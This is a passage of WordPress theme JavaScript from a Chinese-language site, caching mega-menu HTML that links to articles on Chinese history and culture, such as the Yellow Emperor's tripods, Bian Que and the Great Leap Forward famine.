td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%A3%AB%E4%BA%BA.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\">\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180984.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%88%B6%E5%BA%A6%E4%B8%8E%E4%BA%BA%E6%B0%91%E7%9A%84%E4%BA%92%E5%A1%91-%E6%94%BF%E6%B2%BB%E6%96%87%E6%98%8E%E7%9A%84%E7%94%9F%E6%88%90%E9%80%BB%E8%BE%91.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180984.html\/\"  rel=\"bookmark\" title=\"\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77\">\u5236\u5ea6\u4e0e\u4eba\uff1a\u4ece\u201c\u5baa\u6cd5\u9876\u4e2a\u7403\u201d\u8bf4\u8d77<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%A3%AB%E4%BA%BA.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181137.html\/\"  rel=\"bookmark\" title=\"\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d\">\u5510\u5b8b\u4e4b\u58eb\u7684\u98ce\u9aa8\u4e0e\u5143\u660e\u6e05\u7684\u201c\u58eb\u4e4b\u6ca6\u843d\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181083.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%94%90%E5%B1%B1%E5%9C%B0%E9%9C%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181083.html\/\"  rel=\"bookmark\" title=\"\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d\">\u4eba\u4eec\u540e\u6765\u79f0\u90a3\u5e74\u4e3a\u201c\u5927\u9650\u4e4b\u5e74\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
